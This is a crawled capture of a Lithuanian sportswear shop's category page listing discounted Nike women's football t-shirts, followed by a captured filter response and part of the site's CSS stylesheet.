                                                                                                </select>
                        </div>

                    </div>

                </div>
            </div>
        
                    <div class="row grid">
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-nike-womens-park-marskineliai-833058-480">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/big_Nike-833058-480-228x228.jpg"
                                 alt="Nike Womens Park marškinėliai"
                                 title="Nike Womens Park marškinėliai"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 spalva</div>
                        <a href="https://sportnetas.com/nike-nike-womens-park-marskineliai-833058-480"
                           class="grid-item__title">Nike Womens Park marškinėliai</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€10.00</span>
                                    <span class="grid-item__price--old">€20.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -50 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-t-shirt-bv6728-657-lt">
                            <img src="https://sportnetas.com/image/cache/catalog/products/BV6728-657-1--228x228.jpg"
                                 alt="Nike Womens Park VII marškinėliai"
                                 title="Nike Womens Park VII marškinėliai"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">8 spalvos</div>
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-t-shirt-bv6728-657-lt"
                           class="grid-item__title">Nike Womens Park VII marškinėliai</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€10.00</span>
                                    <span class="grid-item__price--old">€23.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -57 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-marskineliai-bv6728-341-lt">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/BV6728-341-228x228.jpg"
                                 alt="Nike Womens Park VII marškinėliai"
                                 title="Nike Womens Park VII marškinėliai"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">8 spalvos</div>
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-marskineliai-bv6728-341-lt"
                           class="grid-item__title">Nike Womens Park VII marškinėliai</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€20.00</span>
                                    <span class="grid-item__price--old">€23.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -13 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-marskineliai-bv6728-410-lt">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/BV6728-410-228x228.jpg"
                                 alt="Nike Womens Park VII marškinėliai"
                                 title="Nike Womens Park VII marškinėliai"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">8 spalvos</div>
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-marskineliai-bv6728-410-lt"
                           class="grid-item__title">Nike Womens Park VII marškinėliai</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€20.00</span>
                                    <span class="grid-item__price--old">€23.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -13 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-marskineliai-bv6728-547-lt">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/BV6728-547-228x228.jpg"
                                 alt="Nike Womens Park VII marškinėliai"
                                 title="Nike Womens Park VII marškinėliai"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">8 spalvos</div>
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-marskineliai-bv6728-547-lt"
                           class="grid-item__title">Nike Womens Park VII marškinėliai</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€20.00</span>
                                    <span class="grid-item__price--old">€23.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -13 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-t-shirt-bv6728-100-lt">
                            <img src="https://sportnetas.com/image/cache/catalog/products/BV6728-100-nike-womens-park-vii-tshirt-1-228x228.jpg"
                                 alt="Nike Womens Park VII marškinėliai"
                                 title="Nike Womens Park VII marškinėliai"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">8 spalvos</div>
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-t-shirt-bv6728-100-lt"
                           class="grid-item__title">Nike Womens Park VII marškinėliai</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€20.00</span>
                                    <span class="grid-item__price--old">€23.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -13 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-marskineliai-bv6728-719-lt">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/BV6728-719-228x228.jpg"
                                 alt="Nike Womens Park VII marškinėliai"
                                 title="Nike Womens Park VII marškinėliai"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">8 spalvos</div>
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-marskineliai-bv6728-719-lt"
                           class="grid-item__title">Nike Womens Park VII marškinėliai</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€20.00</span>
                                    <span class="grid-item__price--old">€23.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -13 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-t-shirt-bv6728-010-lt">
                            <img src="https://sportnetas.com/image/cache/catalog/products/BV6728-010-nike-womens-park-vii-tshirt-1-228x228.jpg"
                                 alt="Nike Womens Park VII marškinėliai"
                                 title="Nike Womens Park VII marškinėliai"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">8 spalvos</div>
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-t-shirt-bv6728-010-lt"
                           class="grid-item__title">Nike Womens Park VII marškinėliai</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€20.00</span>
                                    <span class="grid-item__price--old">€23.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -13 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-t-shirt-bv6728-354-lt">
                            <img src="https://sportnetas.com/image/cache/catalog/products/BV6728-354-1--228x228.jpg"
                                 alt="Nike Womens Park VII marškinėliai"
                                 title="Nike Womens Park VII marškinėliai"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">8 spalvos</div>
                        <a href="https://sportnetas.com/nike-nike-womens-park-vii-t-shirt-bv6728-354-lt"
                           class="grid-item__title">Nike Womens Park VII marškinėliai</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€20.00</span>
                                    <span class="grid-item__price--old">€23.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -13 %
                            </div>
                                            </div>
                            </div>

                
            </div>
    </div>
</div>


<footer class="footer">
    <div class="blue-container footer-bar">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6">
                    <div class="footer-bar__logo">SPORT<span>NETAS</span></div>
                </div>
                <div class="col-xs-12 col-sm-6">
                    <div class="footer-bar__ssl"><img src="/catalog/view/theme/sportnetas/dist/images/icon-ssl.svg"
                                                      alt="Svetainė apsaugota">Svetainė apsaugota                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container footer-content">
        <div class="row">

            <div class="col-sm-3 footer-column__contacts">
                <p><b>Adresas:</b></p><p>Spaudos g. 9</p><p>
Vilnius 05132<br>
<br>
<b>Darbo laikas:</b><br>
(I-V) 10-19 val.<br>
(VI) 11-16 val.<br>
<br>
<b><a href="tel:+37060560537">+370 605 60537</a></b><br>
<a href="mailto:info@sportnetas.com">info@sportnetas.com</a></p>            </div>
                            <div class="col-sm-3 footer-column">
                    <h5 class="footer-column__title">Informacija</h5>
                    <ul class="list-unstyled footer-column__content">
                                                    <li><a href="https://sportnetas.com/pristatymas">Pristatymas</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/prekiu-grazinimas">Prekių grąžinimas</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/salygos-ir-taisykles">Sąlygos ir taisyklės</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/privatumo-politika">Privatumo politika</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/apie-mus">Apie mus</a>
                            </li>
                                            </ul>
                </div>
            
            <div class="col-sm-3 footer-column">
                <h5 class="footer-column__title">Sportnetas</h5>
                <ul class="list-unstyled footer-column__content">
                    <li><a href="/dovanu-kuponas">Dovanų kuponas</a></li>
                    <li><a href="/contacts">Susisiekite su mumis</a></li>
                    <li><a href="/login">Mano paskyra</a></li>
                    <li><a href="/returns">Grąžinimo / keitimo forma </a></li>
                </ul>
            </div>

            <div class="col-sm-3 footer-column">
                <h5 class="footer-column__title">Atsiskaitymas</h5>
                <ul class="list-unstyled footer-column__content">
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-visa.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-master.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-amex.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-paypal.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-cod.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-paysera.svg" alt=""></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6 footer-bottom__column">© 2012-2026 Sportnetas.com
                    - Visos teisės saugomos</div>
                <div class="col-xs-12 col-sm-6 text-right footer-bottom__column">

                    <a href="https://www.facebook.com/sportnetas/" class="social-link">
                        <img src="/catalog/view/theme/sportnetas/dist/images/icon-facebook.svg"
                             alt="SportNetas Facebook">
                    </a>
                    <a href="skype:sportnetas?chat" class="social-link">
                        <img src="/catalog/view/theme/sportnetas/dist/images/icon-skype.svg" alt="SportNetas Skype">
                    </a>

                    <span style="display: inline-block; margin-left: 25px;">Sprendimas:&nbsp;&nbsp;<a href="//w-i.lt" target="_blank" class="social-link">
                            <img src="/catalog/view/theme/sportnetas/dist/images/w-i.svg"
                                 alt="SportNetas Facebook">
                        </a>
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

                                
</body></html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportnetas.com/index.php?path=102&path_aliases=futbolo-apranga-moterims-marskineliai_football-apparel-womens-t-shirts&route=module/mega_filter/getajaxinfo&mfp=stock_status,7&mfilterIdx=1&mfilterRoute=cHJvZHVjdC9jYXRlZ29yeQ%3D%3D&mfilterBTypes=filter%2Cmanufacturers%2Coption&mfilterLPath=%2Ffutbolo-apranga-moterims-marskineliai
body_size: 271
content:
<div id="mfilter-json">[base64]</div>

--- FILE ---
content_type: text/css
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/styles/main.css
body_size: 9307
content:
body{background-color:#fff;font-family:Montserrat,'Open Sans',sans-serif;color:#292727;position:relative}img{-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;user-drag:none}.container{padding-left:10px;padding-right:10px}@media (min-width:1200px){.container{max-width:1240px;width:100%}}.row{margin-left:-10px;margin-right:-10px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:10px;padding-right:10px}.row.bb{border-bottom:solid 1px #e6e6e6}.form-control{border-radius:0!important;border-style:solid;border:solid 1px #ddd;box-shadow:none;resize:none;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.well{background-color:transparent;border-radius:0;box-shadow:none}.d-none{display:none}.button-action:active,.button-action:focus,.button-action:hover,.remove-outline:active,.remove-outline:focus,.remove-outline:hover{outline:0}.blue-container{background-color:#2f6693}.color-red{color:red}@media (min-width:1200px){.bshadow{max-width:1240px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 0 65px 0 rgba(0,0,0,.2)}}@media (max-width:1199px){.bshadow>.container{box-shadow:0 0 65px 0 rgba(0,0,0,.2)}}.block-title{text-transform:uppercase;font-size:42px;font-weight:900;margin-bottom:40px;margin-top:80px}@media (max-width:992px){.block-title{font-size:24px}}.alert-block{margin-bottom:8px}.alert{border-radius:0;border:0;margin-top:24px;margin-bottom:0;padding:15px 25px;font-size:14px;color:#fff}.alert a{font-size:14px;color:#fff}.alert-success{background-color:#2f6693}.alert-danger{background-color:#ff9150}.alert button{color:#fff;opacity:1;text-shadow:0}.alert button:hover{opacity:.8}.no-results{margin-top:100px;margin-bottom:100px}.slick-list .slick-slide a{display:inline-block}.banner-slider{border-bottom:1px solid #f2f2f2;font-size:0}.slick-slider .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;cursor:pointer;color:transparent;border:none;outline:0;background:0 0;font-size:0;line-height:0}.slick-slider .slick-arrow:before{content:url(../images/icon-chevron.svg);opacity:.8;width:36px;height:75px;display:inline-block;transition:all .3s}@media (max-width:991px){.slick-slider .slick-arrow:before{width:18px;height:37px}}.slick-slider .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);opacity:1;transition:all .3s}.slick-slider .slick-prev{left:42px}@media (max-width:991px){.slick-slider .slick-prev{left:22px}}.slick-slider .slick-next{right:42px}@media (max-width:991px){.slick-slider .slick-next{right:22px}}.slick-slider .slick-next:before{transform:rotate(180deg)}.slick-slider.home-offer__carousel .slick-arrow:before{content:url(../images/icon-chevron--grey.svg);width:20px;height:36px;transition:all .3s}.slick-slider.home-offer__carousel .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);transition:all .3s}.slick-slider.home-offer__carousel .slick-prev{left:-10px}.slick-slider.home-offer__carousel .slick-next{right:-10px}.slick-slider.carousel-slider .slick-arrow:before{content:url(../images/icon-chevron--grey.svg);width:20px;height:36px;transition:all .3s}.slick-slider.carousel-slider .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);transition:all .3s}.slick-slider.carousel-slider .slick-prev{left:-65px}.slick-slider.carousel-slider .slick-next{right:-65px}.social-link{display:inline-block;margin-right:12px}.social-link img{width:24px;height:24px;display:inline-block}.button-action{display:inline-block;font-size:14px;font-weight:600;letter-spacing:.5px;text-align:left;color:#fff;padding:9px 23px;background-color:#292727;text-transform:uppercase;border-radius:0;border:0;transition:all .3s}.button-action:active,.button-action:focus,.button-action:hover{background-color:#1cb38d;text-decoration:none;color:#fff;transition:all .3s}.button-action--coupon{height:46px}.button-action--coupon:active,.button-action--coupon:focus,.button-action--coupon:hover{background-color:#638dae}.button-action--spaced{margin-bottom:30px}.button-action--bordered{padding:7px 21px;border:2px solid #292727;background-color:transparent;color:#292727}.button-action--bordered:active,.button-action--bordered:focus,.button-action--bordered:hover{background-color:#292727;color:#fff}.button-checkout{background-color:#47d5b0;padding:14px 30px 15px;font-size:22px;text-align:center;color:#fff;border:0;border-radius:0;transition:all .3s;max-width:233px;width:100%}.button-checkout:active,.button-checkout:focus,.button-checkout:hover{background-color:#1cb38d;transition:all .3s}.breadcrumb{background-color:transparent;padding:0;margin-top:14px;margin-bottom:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.breadcrumb--mt{margin-top:35px;margin-bottom:35px}.breadcrumb li a{font-size:14px;font-weight:500;letter-spacing:.3px;text-align:left;color:#292627}.breadcrumb>li+li:before{content:'>';color:#292727}.breadcrumb li:last-child a{font-weight:300;color:#6b6b6b}#sizeGuide.modal .modal-dialog{max-width:630px;width:100%}#sizeGuide.modal .modal-content{background-color:#fff;box-shadow:0 0 4px 1px #979797;border:0;border-radius:0;padding:0!important}#sizeGuide.modal .modal-header{padding:12px 17px 10px 30px;border-bottom:1px solid #ececec}#sizeGuide.modal .modal-title{font-size:18px!important;padding-top:2px;font-weight:700;line-height:1.94;text-transform:uppercase}#sizeGuide.modal .modal button.close span:before{content:url(../images/icon-close.svg);width:36px;height:36px;padding:3px;display:inline-block;border:1px solid #000}#sizeGuide.modal .modal-body{padding:0}#sizeGuide.modal .panel-group{margin-bottom:0}#sizeGuide.modal .panel-group .panel{border:0;border-radius:0;margin-top:2px;box-shadow:none}#sizeGuide.modal .panel-group .panel-heading{background-color:#fafafa;padding:0}#sizeGuide.modal .panel-group .panel-title a{display:block;font-size:14px;padding:14px 30px 15px}#sizeGuide.modal .panel-group .panel-title a:active,#sizeGuide.modal .panel-group .panel-title a:focus,#sizeGuide.modal .panel-group .panel-title a:hover{text-decoration:none}#sizeGuide.modal .panel-group .panel-body{border:0!important;padding:0}#sizeGuide.modal .panel-group--second .panel{border-top:solid 1px #ececec}#sizeGuide.modal .panel-group--second .panel:first-child{border-top:0}#sizeGuide.modal .panel-group--second .panel .panel-heading{background-color:#fff}#sizeGuide.modal .panel-group--second .panel .panel-title a{font-weight:400}#sizeGuide.modal .panel-group--third .panel:first-child{border-top:solid 1px #ececec}#sizeGuide.modal .panel-group--third .panel-title{padding-left:10px}#sizeGuide.modal .panel-group--third .panel-title a{font-size:13px;padding-top:12px;padding-bottom:11px}#sizeGuide.modal .panel-group .table-responsive{padding:10px 30px 10px}#sizeGuide.modal .panel-group .table-responsive table.table{text-align:center;font-size:14px}#sizeGuide.modal .panel-group .table-responsive table.table td,#sizeGuide.modal .panel-group .table-responsive table.table th{border:2px solid #fff}#sizeGuide.modal .panel-group .table-responsive table.table thead tr th{height:40px;background-color:#292627;color:#fff;text-align:center;font-weight:400}#sizeGuide.modal .panel-group .table-responsive table.table tbody tr:nth-child(odd) td{background-color:#fafafa}#sizeGuide.modal .panel-group .table-responsive table.table tbody tr:nth-child(even) td{background-color:#f4f4f4}.header{background-color:#000}.header-logo{max-width:130px}@media (min-width:992px){.header-logo{margin-top:-15px;max-width:250px}}.header-top{text-align:right;padding-top:7px;padding-bottom:5px}.header-top__phone{color:#b7b7b7;font-size:12px;letter-spacing:.5px;margin-right:60px}.header-top__phone a,.header-top__phone i{color:#ececec}.header-top__phone i{font-size:13px;vertical-align:middle}.header-top__phone a:hover{color:#ececec}.header-top__phone i{margin-right:5px}.header-top__links{display:inline-block;margin:0 60px 0 0}.header-top__links li a{font-size:12px;letter-spacing:.9px;color:#b7b7b7;text-transform:uppercase}.header-top__currency{display:inline-block;margin-right:20px}.header-top__currency .btn-group>button.btn{padding:0;font-size:12px;letter-spacing:.5px;color:#b7b7b7;transition:all .3s}.header-top__currency .btn-group>button.btn:active i,.header-top__currency .btn-group>button.btn:focus i,.header-top__currency .btn-group>button.btn:hover i{color:#1cb38d;transition:all .3s}.header-top__currency .btn-group>button.btn span{margin-left:3px}.header-top__currency .btn-group>button.btn i{color:#fff;margin-left:5px}.header-top__currency .dropdown-menu{left:auto;right:0;max-width:182px;width:100%;box-shadow:0 14px 30px 0 rgba(76,76,76,.52);border:solid 1px #ddd;border-radius:0;padding:7px 15px 9px}@media (max-width:991px){.header-top__currency .dropdown-menu{left:0;right:auto}}.header-top__currency .dropdown-menu li button{text-align:left;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding:3px 0}.header-top__languages{display:inline-block}@media (max-width:991px){.header-top__languages{vertical-align:middle;margin-top:-23px;margin-right:10px}}.header-top__languages .btn-group>button.btn{padding:0;color:#fff;text-decoration:none;transition:all .3s}.header-top__languages .btn-group>button.btn:active i,.header-top__languages .btn-group>button.btn:focus i,.header-top__languages .btn-group>button.btn:hover i{color:#1cb38d;transition:all .3s}.header-top__languages .btn-group>button.btn span{margin-left:3px;font-size:12px}.header-top__languages .btn-group>button.btn i{font-size:12px}.header-top__languages .dropdown-menu{left:auto;right:0;max-width:130px;width:100%;box-shadow:0 14px 30px 0 rgba(76,76,76,.52);border:solid 1px #ddd;border-radius:0;padding:7px 15px 9px}.header-top__languages .dropdown-menu li button{text-align:left;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding:3px 0}.header-middle{padding-top:28px;padding-bottom:29px}@media (max-width:991px){.header-middle{padding-top:5px;padding-bottom:5px}}.header-search input{border:0;border-radius:0;height:38px;font-size:14px;font-weight:300;letter-spacing:.3px;color:#6c6c6c}@media (max-width:991px){.header-search input{height:50px}}.header-search button{font-size:14px;letter-spacing:.3px;text-align:left;color:#fff;background-color:#47d5b0;border:0;border-radius:0;padding:10px 19px;transition:all .3s}@media (max-width:991px){.header-search button{height:50px}}.header-search button:active,.header-search button:focus,.header-search button:hover{color:#fff;background-color:#1cb38d;transition:all .3s}.header-cart{position:relative}@media (max-width:991px){.header-cart{display:inline-block}}.header-cart__toggle{border:0;background-color:transparent;color:#fff;text-align:left;font-size:14px;font-weight:500;letter-spacing:.3px;color:#ececec}@media (max-width:991px){.header-cart__toggle{padding-top:4px}}.header-cart__toggle:before{content:url(../images/icon-cart.svg);height:38px;width:22px;display:inline-block;margin-right:5px}@media (max-width:991px){.header-cart__toggle:before{width:18px;height:28px}}.header-cart__toggle span{display:inline-block;vertical-align:top}.header-cart__toggle-totals{font-weight:500}@media (max-width:991px){.header-cart__toggle #cart-total{display:none!important}}.header-cart__dropdown{width:450px;border-radius:0;padding:0;margin-top:5px}@media (max-width:767px){.header-cart__dropdown{width:350px}}.header-cart__dropdown table{margin-bottom:0}.header-cart__item td{vertical-align:middle!important;padding-top:20px!important;padding-bottom:15px!important}.header-cart__item td:first-child{padding-left:15px}.header-cart__item-title{font-size:16px;font-weight:600;text-align:left;color:#292627;text-transform:uppercase}.header-cart__item-title--qty{color:#b7b7b7}.header-cart__item-title:active,.header-cart__item-title:focus,.header-cart__item-title:hover{text-decoration:none}.header-cart__item-price{font-size:15px}.header-cart__item-remove{border:0;padding:0;vertical-align:middle;background-color:transparent}.header-cart__item-remove:before{content:url(../images/icon-remove--black.svg);width:14px;height:14px;display:inline-block}.header-cart__totals{background-color:#fafafa;padding:20px 20px 10px}.header-cart__totals tr td{border-top:0!important;padding-top:5px!important;padding-bottom:5px!important}.header-cart__totals tr td strong{font-weight:600;text-transform:uppercase}.header-cart__totals tr td:nth-child(2){width:90px}.header-cart__button{display:inline-block;background-color:#47d5b0;border:transparent;border-radius:0;color:#fff;font-size:14px;letter-spacing:.5px;text-transform:uppercase;font-weight:600;color:#fff;position:relative;padding:11px 17px 11px;border:2px solid #47d5b0;transition:all .3s;margin-right:7px;margin-bottom:10px}@media (max-width:767px){.header-cart__button{width:100%;text-align:center}}.header-cart__button:active,.header-cart__button:focus,.header-cart__button:hover{text-decoration:none;transition:all .3s}.header-cart__button--sc{border-color:#ddd;background-color:transparent;color:#292727}.header-cart__button--sc:active,.header-cart__button--sc:focus,.header-cart__button--sc:hover{border-color:#638dae;background-color:#638dae;color:#fff}.header-cart__button--atc{padding-right:50px;margin-right:0}@media (max-width:767px){.header-cart__button--atc{padding-right:17px}}.header-cart__button--atc:after{content:url(../images/icon-arrow.svg);width:16px;height:16px;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.header-cart__button--atc:hover{background-color:#1cb38d;border-color:#1cb38d;color:#fff}.header-cart__empty{text-align:center;padding:15px}.header-categories{position:relative}@media (min-width:992px){.header-categories>.container{padding-left:0;padding-right:0}}.header-categories .navbar-nav--centered{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-categories .navbar-nav>.dropdown{-ms-flex:none;flex:none;position:static}.header-categories .navbar-nav>.dropdown:active>a,.header-categories .navbar-nav>.dropdown:focus>a,.header-categories .navbar-nav>.dropdown:hover>a{background:#fff}.header-categories .navbar-nav>.dropdown.open>a{background-color:#fff;color:#292727}.header-categories .navbar-nav .dropdown-menu{left:0;right:0;top:100%;width:100%;border:0;border-radius:0;padding-top:40px;padding-bottom:50px;box-shadow:0 30px 30px 0 rgba(76,76,76,.52);margin-top:-1px}.header-categories__single{color:#fff;font-size:16px;font-weight:600;letter-spacing:.3px;text-align:left;text-transform:uppercase;padding:0;padding:14px 12px 15px!important}.header-categories__single:active,.header-categories__single:focus,.header-categories__single:hover{color:#000}@media (min-width:992px) and (max-width:1199px){.header-categories__single{font-size:14px;padding:14px 4px 15px!important}}@media (max-width:991px){.header-categories__single{font-size:14px;font-weight:700;letter-spacing:.3px;text-align:left;color:#292627;display:block;background-color:transparent!important;padding-left:0;padding:14px 0 15px!important}}.header-categories__single--sale{background-color:red}.header-categories__single--sale:hover{color:red}.header-categories__single-heading{margin-bottom:16px}.header-categories__single-heading a{font-size:22px;font-weight:900;text-transform:uppercase;color:#292727}.header-categories__single-heading a:active,.header-categories__single-heading a:focus,.header-categories__single-heading a:hover{color:#638dae;text-decoration:none}@media (max-width:991px){.header-categories__single-heading a{font-size:14px;font-weight:700;letter-spacing:.3px}}.header-categories__single-children a{color:#292727;font-size:14px;line-height:2.14}.header-categories__single-children a:active,.header-categories__single-children a:focus,.header-categories__single-children a:hover{color:#638dae;text-decoration:none}.header-info__single{display:inline-block;padding-top:6px;padding-bottom:8px}.header-info__single:nth-child(2){background-color:#397eb6}.header-info__single a{font-size:14px;font-weight:300;letter-spacing:.3px;color:#fff}.header-info__single img{display:inline-block;margin-right:10px}.mobile-menu{position:absolute;top:0;bottom:0;left:0;width:270px;background-color:#fff;z-index:1;transform:translateX(-100%);padding:25px 20px;transition:transform .3s;z-index:3}.mobile-menu--is-active{transform:translateX(0);transition:transform .3s;box-shadow:9px 0 5px -5px rgba(0,0,0,.3)}.mobile-menu__content{overflow-y:scroll}.mobile-menu__overlay{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;background-color:transparent}.mobile-menu__overlay--is-active{display:block;background-color:rgba(0,0,0,.68);z-index:2}@media (max-width:991px){.mobile-menu .dropdown-toggle.header-categories__single:after{content:url(../images/icon-arrow--down.svg);position:absolute;right:0;top:50%;width:14px;height:14px;transform:rotate(90deg) translate(-50%)}}.mobile-menu__trigger{cursor:pointer;position:relative;height:17px;width:22px;display:inline-block;margin-top:10px;vertical-align:top}.mobile-menu__trigger span,.mobile-menu__trigger:after,.mobile-menu__trigger:before{content:'';width:22px;height:2px;background-color:#fff;display:block;margin-bottom:3px;position:absolute;right:0;transition:all .3s}.mobile-menu__trigger span{top:50%;transform:translateY(-50%)}.mobile-menu__trigger:before{top:1px}.mobile-menu__trigger:after{margin-bottom:0;bottom:0}.mobile-menu .navbar-nav{float:none;margin:0}@media (max-width:991px){.mobile-menu .navbar-nav>li{float:none}}@media (max-width:991px){.mobile-menu .navbar-nav>li .dropdown-menu{float:none;position:initial;border:0;box-shadow:none}.mobile-menu .navbar-nav>li .dropdown-menu .container{width:auto;padding-left:25px}.mobile-menu .navbar-nav>li .dropdown-menu .list-unstyled.last-col{margin-bottom:15px}}@media (max-width:992px){.mobile-search{display:none;position:absolute;top:49px;left:0;right:0;padding-left:0;padding-right:0;width:100%}.mobile-search--is-active{display:block}.mobile-search__trigger{display:inline-block;cursor:pointer;vertical-align:top;margin-top:4px}.mobile-search__trigger i{content:url(../images/icon-search.svg);height:27px;width:27px}}.footer{margin-top:150px;background-color:#000}.footer-bar{padding-top:6px;padding-bottom:4px}.footer-bar__logo{font-size:28px;font-weight:800;letter-spacing:2px;color:#fff}.footer-bar__logo span{font-weight:300}.footer-bar__ssl{font-size:15px;font-weight:300;letter-spacing:.4px;color:#fff;text-align:right}.footer-bar__ssl img{width:38px;height:38px;margin-right:10px}.footer-content{padding-top:42px;padding-bottom:38px}.footer-column__contacts{font-size:14px;line-height:1.6;text-align:left;color:#b7b7b7;margin-top:-3px}.footer-column__contacts b{font-weight:600;color:#e6e6e6}.footer-column__contacts a{color:#b7b7b7}.footer-column__contacts a:hover{color:#b7b7b7}.footer-column__contacts a b{color:#e6e6e6;font-weight:600}.footer-column__contacts a b:hover{color:#e6e6e6}.footer-column__title{font-size:16px;font-weight:600;letter-spacing:.5px;color:#fff;margin-top:0;margin-bottom:16px;text-transform:uppercase}.footer-column__content{margin-bottom:20px}.footer-column__content li a{font-size:14px;line-height:2.29;color:#b7b7b7}.footer-column__content li a:hover{color:#b7b7b7}.footer-column__content-icon{margin-right:15px;margin-bottom:15px;display:inline-block}.footer-column__content-icon img{height:30px}.footer-bottom{border-top:solid 1px #494949;padding-top:23px;padding-bottom:16px;font-size:14px;color:#6b6b6b}.footer-bottom__column{margin-bottom:10px}.home-categories__single{padding:40px 40px 33px;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;text-align:center;outline-offset:-2px;outline:2px solid transparent;transition:all .3s}.home-categories__single:hover{outline:2px 